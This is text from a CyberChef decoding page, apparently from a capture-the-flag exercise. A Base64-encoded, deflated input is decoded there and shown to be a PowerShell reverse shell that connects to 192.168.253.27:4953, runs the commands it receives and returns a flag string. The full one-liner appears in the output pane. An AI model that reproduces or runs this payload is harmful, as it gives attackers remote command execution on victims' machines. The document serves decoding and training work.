 From Base64, Raw Inflate - Cyber
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Raw_Inflate(0,0,'Adaptive',false,false)&input=VFZGdmE0SkFHUDhxaDdoeHgvSXd6YmFTQl...
Download CyberChef
Last build: 4 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
raw
Raw Deflate
Raw Inflate
Render Markdown
BSON deserialise
CRC-16 Checksum
CRC-32 Checksum
CRC-8 Checksum
From Base58
From Base64
From Binary
From Decimal
From Hex
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffe...
0
Buffer expansion ty...
Adaptive
Resize buffer after decompression
Verify result
STEP
BAKE!
Auto Bake
Input
TVFva4JAGP8qh7hxx/IwzbaSBZtsKwiLGexFhJg+pMs09AmL6rvP03S9uoe739/nZD+OIEHySmwolNn6F3wkzilH2HEb
kDupvwXM+cKaWxWSSt2Bxrv9F64ZOteepU5vYOjMlHPMwNuVQnItyb8AneqOMnO5PiEsVytZnHkJUjnvG4ZuXB7O6tUs
wigGSuVI0Gsh/g1eQGt8h6gdUo98CskGQ8aIkgBR2dmUAw+9kkfvCiiL0x5sbwdNlQUckb851mTykfhpECUbdstXjo2L
MIlEE0iCtedvhWgER1I7aKPHLrmQ2QGVmkbuoFoVvOE9Eckaj8+26vbcTeomqptjL3OLUM/0q1Q+030RMD73MBTYEZFu
SmUMYbpEERduSVfDYZW8SvwuktJ/33bx/CeLEGirU7Zp52ZpLfYzPuQhZVez+SsrTnOg7A8=
ABC 440
1
Raw Bytes
LF
Output
$client = New-Object System.Net.Sockets.TCPClient("192.168.253.27",4953);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + "CHH{N0_4_go_n0_st4r_wh3r3}" + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$s
tream.Flush()};$client.Close()
ABC 526
1
344→370 (26 selected)
14ms
Raw Bytes
LF